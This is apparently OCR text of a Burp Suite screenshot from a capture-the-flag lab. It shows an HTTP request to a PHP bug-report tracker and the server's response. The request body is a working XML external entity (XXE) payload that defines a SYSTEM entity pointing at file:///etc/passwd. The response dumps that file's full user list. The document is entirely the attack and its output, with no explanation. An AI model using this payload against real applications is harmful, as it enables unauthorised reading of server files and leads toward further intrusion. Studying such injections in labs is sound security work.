 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /tracker_diRbPr00f314.php HTTP/1.1
2 Host: 10.129.189.26
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 331
10 Origin: http://10.129.189.26
11 Connection: close
12 Referer: http://10.129.189.26/log_submit.php
13
14 data=<?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE data [
16 <!ELEMENT stockCheck ANY>
17 <!ENTITY poc SYSTEM "file:///etc/passwd">
18 ]>
19 <bugreport>
20 <title>&poc;</title>
21 <cwe>b</cwe>
22 <cvss>c</cvss>
23 <reward>d</reward>
24 </bugreport>
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 25 Jul 2021 07:43:14 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 2093
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 If DB were ready, would have added:
10 <table>
11 <tr>
12 <td>
Title:
</td>
13 <td>
root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
23 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
24 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
25 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
26 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
27 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
28 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
29 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
30 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
31 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
32 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
33 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
34 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
35 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
36 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
37 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
38 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
39 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
40 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
41 pollinate:x:110:1::/var/cache/pollinate:/bin/false
42 sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
43 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
44 development:x:1000:1000:Development:/home/development:/bin/bash
45 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
46 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
47 </td>